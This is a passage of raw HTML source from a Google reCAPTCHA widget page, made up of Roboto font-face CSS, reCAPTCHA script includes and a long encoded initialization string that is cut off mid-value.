  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-mFL-yQTvUuZJ9ofUHhLGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-mFL-yQTvUuZJ9ofUHhLGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-mFL-yQTvUuZJ9ofUHhLGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22azhudUHDsi/DjlHCn8K9wrHCjGfDp8OdZcKLZ8O9CRwbwrouDk8LwqsSwq3Cg8OzwrJtR1HDk8O5wpvCnm/Dt8OlwphfeMOwwqBuGcOMQRXCuQVJwodlRn7Dkj7CmSLCsMOtP8K4IW7DrMOawrLDjkZnw6zCjcOWwpDCgsOnV8KeJ0ldMcK1w7hoIjbCpVXCtVzDrcOpNV0mwplCQAFpesKcwpXCvsOLQVDCnw49WCwkOn/DlXEILDbDlmzDqBpzHF/Cu8OjwrLDqsKIwr7Ci3UYw57CtcKEwpcXDcOqV8K/w5oFw4RYw7HDtsOFwqlyH1NnQcKLWho4w755wqxpfilYUQ7CunrCn8KXwrJGEi8fwr3CkMOYw4oWw6rCh8OMwoAwWsOGT3rDlgQyanLDiHjDrMO/wq08wpJMKSRrwofCnhdfR1lqWMORw4jDthDDkMOAJsORFRZOeWDCiE7ClMOyw7DCiwnClcK/JMK+w6cmw5rDnsOIw7x6FcOnFcORw5DCrCVWDQfDjB/CsG/[base64]/wpBFV8OkwoLCqQwrwoNBCT5LwpvCimLDn8K9RMOjw5nDiTokWyPDmTZ1VlbDrG1Gw6IsVMO7wrNnVMKOwoobwpYEBcK0J8K7w6XDtsKCwpQTLknDnkHCm2czRVI2w5AOwoTCk8KLw6Q9V8OSw5PCvDnCkSnDhlHCjcKpwo9Qw6zDmsOPVMORd8KZwrgPwr4zDC/DsMO3wrfCiMKVG1zDp8K4wrnDmx0Lw6Eow6U8w5FqNWhHw73DlcKRWxNKw59bfiRAKsKpUsOrwqcpdXPDrcOuemTCsmoCM8OzGkDCicOtD8KLSDBeQFLDvMKZa2ROw77CrBTCmsOfIxvDrcK6Dm5kw65dwo8Xw44gw4NnT8OWMU/DssKjJMOMFVFbwp/DriPCjMOtw6hzw4wLRMOhw7Rgw5lqwrrDtcOTwq8qHl9zw6nDg8KMbsKLcizCpi9EwrfCg8K0w6A+Nh55w6HDpsOufSFcwrHDqsKUTcOow6rDqUVkdWPCrcONf8KDw43DpCjCrMOrwqLCmcOwRkJxTcKMwo8mwr7CosKywq/[base64]/DvUbDrUZ7w4gfw4ohw7JBw5jDm8KKw7DDnsOywpUMbhh0FiHCmsK1woAjbMKndnsXw7gzw5LDvcKtwowPwol7wo7CoMOxw7DCqsO9w6kjD3/[base64]/DtcKew7dbw77DlcOVwr5+FsO+woRfwrfDosOsbmTCqxjDqMOvwoteXCnCv8ODNB3Dg8OIQMKcPzhIeMK5wofDiMKtEXnDjcOEwp0iVlXCs8O4LCzCtMKJVAjDj8K8woB3wq/DjUHDjjVxwqg+GcOewoltw5I9AMORc3QPRDMUc8OcVkw0WsOOwp4pfD/DuEHCmS0jCjUAw4HCpcK7UcK1wqNgEsKHwokrUzjCj1HCmEhLwrdLw5HCuB/CosKzw5/ChRnDonrDrD4bIMKwacKCw5UMd1vDhsKCI8KEwpLCshB0w4/DhMKscCt8wr8YV8Ksw4RUw5HDu3jDpnbDgXTDiAQ4w79OHxXDrUDDmsKzw6VkLzLDn8KcMxYcwpPDsMKkw77DiDZhY8OVwqp8w7QzH8OGbsO7RMK2wrQINcObM8KRTMO9w53ChMK6ay4mSBNYKlhawrptwr7DgcKlasO2RU/DqMKIfGAQecOeHsOew4HDtcOHYDshw4PCmh/CmHbCiMOMw5vDvwddwrYQDSLDhkXDocK/w7l/EAE3IjzDi0XCqCjChsKAYMKmwpHCkh8Pwp/Cj8K2FcKSF8Kpwq9DFsOQQk4tCcO0wqJtKHxnJMOYw6N+Sjhjw5/CpUIUw6rCqcKVBsO/[base64]/Dt3bDn1fCr8O4w4vDjBQUcsK3wr4BdcOOciPCmnjClsKtwp56wr/Dpn/Cn8KvZ2Euw6HDoMOLecOrFsOIw4HDjgnCmTMwTXzDvsOywrLDs8O1QV7Dv8K4wp3Ci0MDGjDChsK8E8OhFTTDrsOYDsKSFlvDgMKeC8KNRFDDjsKfE8KAw7kQw5sFwqPCj8OiRMKYw4F2wolnYGrDrsKvYcKCwrTCssO9wo1/w6/CjMOieBlJwp7DicOJw59Tw43CpcKFw643wrXCnXXDl1JqZzlew4oZwqzCgkTCuSbCuE52aGkIbMOKOMOZwpXCji3DhzzCncOAUX8lMcKlVi4Zw6Y2XTtWwpZmwozDo8KQwrDDvcOqUysXw6XCjsOqw4hRB8K8IDHCgMO/w7YSwog8RTLDnMOjOhl6MxvDkAfCg1Asw6Alwrw0AsOUwoxGdsOlw5cgQMKGw4w6BggAKwknwq/[base64]/CpMOMwpZUw7gyw4rCscOvw4B+b2/CvDTDuENdd3/DusKqFsONDQhdw77Dg2UnWizDp8K0wrQwWsOdcydUO39uwrw4wo7Co8O4w4XCtUMBw6bCqsKRw4zCpG10ZhVFwp3Ds0NhwrQbKcKxVcOsfBEqw7DDusO6DSopR1vCvsOGGFPCq8OAR25gWS5xw4IGJAbDssKFOcKcwoJUwqfDgMKZYE/CqD5JeTBIFMKcw7rDtljCscKSw6A9XxZLwoV3XcKJdsOLw5ZnZmZLdMKdwpZ4Fy5EZjzCuRDCoMO1IMOOw4cdw6VnUsOSwp07MMO4wpkBG2zDocK8XMOrw5zDjsOYw7PCoTXDssOPwot3HsOHRcOeeyDChjTCnMKGOE/Dj8KMJsKXEWTDrcOYPztvw5LDkcKZBcOfPGDCiArDvsKPwr7DhWw4e1QBwrkRwqcsw4rCmFvDo8KwwpTDnxlRNxwSw400IyEDVCPCs8O+MMKRGUVqMSLDhsKNJAHCosKed0bCucOYDMOfwrYJwq0qUC3CosKswqHCkMOIw6fCpsOOw53Ch8O4wq/ClcOUbsOiaBLDqErCucOKS8OAw6MCcQ92FQ3DkFc+UEHCrChww6c1c3VGL8KNwrrDiMOVwpjCnkDCslLCg2V+bMOXUsOvwol0ElfCgHV1w5tvwo7CjhVywrnCrAzDl2YZd2/DnC/DmWVhw5wLPsKrN8KVC33DjsOxwoLCg8K6wq/DoMO4J8KPOcO8wp9Nwo3DnMOCwoIBwqbDkcKnDF3ChT01woLCigbDrGXCmsK2wpUIwobChEzCrwN5C8Ovw47CmMOSBBPCmsOcwp0+w5nClBvCocO/[base64]/[base64]/[base64]/CmxlJwo3Ck8OTHMKDe8OxLMKqw6nCmcKJwrFmw4BXYzvDhWpabnxAw5c/UsOkwq9RwrLCijUAJcOPHRtPRMODwqHDtn1vwpJJN3TDqHfCggDCqzXDt8OVL8OmwrcBA2Nww45KwqtiwqBYFWfCnMO0HSrDry4bKMKRw53DoxlmS2vChy3Cg8KVwqN/woEaCRJEZcK7wrVuw6Fww6FDcEE1UcOqwpNjw4TDtsO/B8OcWHVZbMKtJ1c+LzjDtcOvZMODQMO3BsKdw4jCq8KLw5lcw6R+w5nDl3AcU3pfw4XDsMKPwpYTw7s9Vid1w7fDjRrDucOsOB3CiMKxwr7Dpx7DsUHChMKVMMOqasOBbsKVw6dFwoZcPnTCr8O8JcO0FyR2AcKofMKxw7zCjMOGw7FmbkLCrMOGwotvYcOQw5/Dq0jDthNdw7okw6gDw7XCuw8YwqHCryzDn8OFZwkMKzQ/w4rDrX8bw5xrJw4efjkPwoR+w7vDsR3DvATCu1Vhw6UTwo47w7RGcMK9C2nCkV/DicKcwpJOGGt3wqTDqhgWQsKsXsK8J8KkGF9xJcKYEWxlw6Ntw7ZIVsKZwqDCrMOCR8Onw7fDsWVzalLCn3bDtcO7bE/CvsOsWBcjA8OtwodwJUfDhEDCgDjDj8OdNXzCtsOywqQmDAIrLlnDnwLCh8KmLRJIw7NJKwfDoMKhw652w4g2XcK6w4lCwrDChsOow4g+KVtkdwvDhcOlPQzCicKgw5vCicKYwpQ3ZsOOb1B3d1/Do8KMwq1XEULCosOvwppFO0BGwoFtEn7DuFLCsmMYwpzDu2rCkcKJXMK0w48swo8iAidBYS55w7fDkhBMw4PCkgXCiDdHTTvCu8OCXkDDkMOLF8OzwpIzw57Ch09BwrEYwqFcw5/DtcOCdVvDlMKnw7XCimjDvMObw6TCk8KzRsKIwqTDsn4IacORw4pNQlUUworDgwjDsikaOkvCixbCp1NeN8OdCh88w48jw7RMwqLCsBrDlS/CisODY3B4aMOyBRLDrmxTF1MswonDkcOsLBx7VMKmR8KDw58+w67DiMOVw7RQFHMUPX52EcOGScKLVcOjLU7DlGLDpFnCnXpWIh0gwol+NmbDgFgLCMKpw7kKLMKOw65VwpNIwp3CjcKfwprDqCfCjWPDrTdrw4BZwpfDjMK3w53Ckzknwp/[base64]/DrcOIw5UhQMOnw7BrEsKKwqELwrMDBU/DgMKSK8OCbMOwwrvDmMO/[base64]/[base64]/[base64]/DvsOIT2nCh8KvNwYqLsKcwofDmTkUTV8lUsKgXsKUbSbCiFTDvMO3WjzDnsKHbMO5P8Kiw6dmCsOVTcOFURF6FcKwwohrUEbDlcOlScOiN8OFV3XDs8OPw5vCh8OyGVXDknxhw6YswrDDn8K3w453woxHwo3Co8K3wqMnw444w5Ijw47CvMKDwrPDoR/CiMOfDxvDumzCnEHDvDnCvsOzCcOoNcKRw5bDsMK0JRTCosOEwq8kYkPClMO9QsKvEMOEecOYKkjCqybCrATDrwFDOE41VGdkw54iw4fCiyrCn8KtAmElZgPDv8KswqM/w7tHEgzCqsKpw4DDhcKcw43DmCHDiMOewrA/w6XDisO1w5BOMHnDn8KSSsOFGMKNFMOmIMKkdsOeUD9fSyLCon/CksOXYGzCisKdw5bCv8K2wqfDvRXCoBQJw6bCmn8MXzPDnVQRw4XCnEjDvzY/[base64]/wpBAw4hCLy0sNQvCoMKFKMKCw6nClcKyw7ETwodXDsKzOyHCvcKnw6PCusOHwrI5cMKZVRHCtMKvwpXDjTJ8I8KwKzfCqFLDosOwOkcTw5lMOcOlwo/Cil9DF0p0wpLCiFfDrMKJw47CvwTCnsOAdSbDq3QWw4Raw7PDiG/DjMOFw4bCqMKdcFgnJsK7Y1U7wpHDs8O/an4Lwr0/w6/CuMKdewUsP8ODw6YKf8KQYxcjw63ClsO2wo5rEsOGTcKTw788wqhaPcOkw41rwprCusK4A2DCiMKPw7xgwrZNw4HCisKUCn8YBcOPAMO0IHnDtS/Dr8KWwpIAwoFZwpTCo0oEaCjCp8K6w77CpcOjw6XCiXkpIGVbw646w6LCoGNIDHjCqU/DvcOdwpvDpgjChsO0J1bClsKFazTDjsOjw6soJcOZw7jClBDDpsO/[base64]/[base64]/w4fCl8K+w7s8wrXDtzzCu8OYBizDk8KQIV9EwqbCmcKIwqlBwrDDgSnDhsO1wrxew4TCtcO/bMKZw7tiY2IJVmvDosOyRsORwp7DoSvDiMKOwrLDoMKywpDDtnYsKA/DjzjCgnJfNw1AwqIdDMKcEnRiw7DCvA3DpmvDmMKhJMKgw6EmAMOGw5DDoz3DnDldw6nCp8K6W2wKwo7Ds3RsYcO1OXfDmMOaGMOOwpklwoYLwpxEw4PDpifDncKCw6Agwo/[base64]/Cuy4WwpdIW8OTwqbDpMKFBsOaw4gqwpLCi08WRjQpMCsuJB3CpsONwrVeUTbDmsOLNCPCnW9Gwp/[base64]/w61lVzNuGw3DvBcwQEF8woTDuWQFbG5uQcO3wonDkcKhw7vDrnZlBjjCr8KSOMOEEMOJw4rCpDoXw6BBTHbDq2UUw5XCrhsew4XDsy7CtMOjXMOBw6kSw54OwoInwoJ/w4Bsw5TCiRpFIcO2csOfJg3CqWrClRp9Vzoyw5s+w48Pw514w79bw6XCqMKEScK+wq7Cqk1jw6Ytw4nCvggCwq5uwqvCmMOMGxfCvx95OsOdwr1kw5cTwrzCmHfDpcKlw5U/FgRbw4cyw4ZVwo4qU30wwoPDo8KPNcKXw6nCj3lMwo9/[base64]/w7d8HMOLDW9jw5PDu8K4w70+w7fDlXrCpMOPHhA1eR8/w7And8KXw6bDngUCw7LCgxgEPB/[base64]/DvsK/WApYdnlMwpBvCUrCo8KmcsOGGG1kw5dhwqNOP8KMV8O3w5vDjsKPw73Do306QcKERF3CnnoLIgcWw5U5TTJVdsKSNk9/Y2AVcE9QZQQRM8KoQQ9Fw7DDu1DDu8Okw7kSw5zCpwXDhGxZQMK8w6fDg3onB8KcIEnCgsKywqMzw6zDl30awpXDisKjwqjDhcKCNcKgwoLCm1tmGcKfwp5UwrJYwrpdOxRnBUNeB8K4wpDCtsKuKsKxw7DCoU9Rwr7Cl0IWw6h1w4Jsw6w4dsOIHMOXwp8YRcO/wqsAaDkKwqM1JkJLw7M6F8OgwrXDghvDksKGwr3CgjPCrRLCqsOndcOvR8KowoVhwpoKFsKrwpU0RcK6wp8iw4TDjhXDvWYmNSDCuX8hG8OcwrfDvsOuAGXCqAExwpQDw4ofwqbCvS1STF/DtcOhwrYjwofCosKNwoJhEHI+wozCpMO0wrPDoMOHwpYRXcOUw5/DucKcZcODBcO4VhVtK8Orw6TCrj1dwojDnlgtwpFfw43DtGZrbMKcJMKHQcOSfMOUw6BYOsO+OgfDicOCDMOhw78reGTDlsKcwrzCvyHDt1pXUTFKRGh1wrzCvFjCqBDCqcOOI0zDvljDpmbCnTHDl8KLwqUvw5oacF8FwqjCnUgVw4fDqMO8wq/Dm1kiw4vDt283eVZMw4NLRsKxwqvCn2vDmEPChsOjw7EYwptUVcOfw4/CnQ4SwrNyClowwpNpESwPSmdUwqlsXsKwCsKeIVcDQsKnUh/CmkHCohXChcKZwofCp8KPwqRAwqptXMOtW8KvFgAqw4dZw751chvDksOkcV5Twq/[base64]/Cj8K1acOKw6wKCMOcNMO0XcOBJcKfHVHCoD4CC8O6acKObCMQwrrDgcKvwokgOcOEbyPDosOHw6DDtFQ4csOxwo9Lwo8lwrLCo042K8Kaw71DJcO9woslV0pNw73DgMKhFcKRw5DDmMKUP8KFJwPDlsODwrVowprDoMKKw7/DssKdZ8O9DiMdw5ELQcKgb8ORSylbwpcIFyvDtVYyEE05w7nClsKgw75VwoLDlMObdCXCrwTCjMKQC8O/w6bDnWzChcODN8OXXMO4QHRmw4INRsOUKMOwMcKtw5rDojbDr8K1w4RpOMO2f2rDhG5twq0ddMOtHRxlW8KMwohGc0HCgUrCiHjCjyXChXBcwo4qw5rDpjfCmjwzwrRxw5rCryPDv8O4X2/CqXvCqMO0w77Dk8KrF1nDrsKmw4YiwoHDvMKsw5nDsBkQNixew6RNw6J1Hg3CiB4Gw6vCssORTB8vOMK0wpDChkAywrlcXcOKwpQcGmvCs3TDjcOdS8KJXF0LFcKRwpYqwoDCqxlkEXg2DiZ4wpzDpk0YwoE9wphcAUTDq8OmwoLCqR0/TMKbOcKawoYAFERGw7Q3GMKSesK1b3FBIC/[base64]/DqcORccOccWRlTcK6TS/CicOKYsOKw5l7e8K9ZFrDq0U3R8K9wpHDsVfCh8KhCCkhLTzCrwh7w701fMKyw6bDnDYowp4cwrLCiwDCsV7CrEHDrcKdwohRI8KVO8Kzw7lAwp/DrwjDm8K3w5vDsMO5PsKVRsKbDD4rwrrCszvCgU/ClHdWw7hzw4bCucOOw7dRMcKWQMObw7jDgMKFecKpw6TCo1rCtlTCsj/CgWxFw55FScKHw7N6VHoqwr3DjWFiXRvCmy/CqcOMX2hdw6jChgbDsXMxw797wojCmMOfwrtVeMKfJsObfMO7w7sxwojCoAZUCsKXBsKuw7vCs8Kuw5/DjMK8LcK3w5DCmcOlw7XChMKNw6Ynwrl2bQ8WPcO2w7jCmsOpQX4eLAErw44yRyLCqcKDYcOSw6bDnsK0w5TDsMOmLsKNIyPDpMOLOsOpQwXDhMKDwoplwrnDk8OXw47DqwDCjHzDvcK+awDDl3bDp1Bhwo/CksOhw6YtwpLDlMKvPcKkwr/Cu8KKwrMwVsKJw4HDoTjDo0TDrA3DtkDDjcOnDMODwrTDo8OPwrzCncOnw6jDg1LCjcOzC8OXdinCs8OqHsKDw5AkJE9JEMOTXsKkLwcGblrDjcKZwojCgMO/woY3w7IvNDDDu0nDt2bDj8OZwrfDsFIPw71FRRk6w5XCqB/DvCRsK3XDqxd4w4XDmEHCmMKYwqjDtg/CiMKxw5Q7w4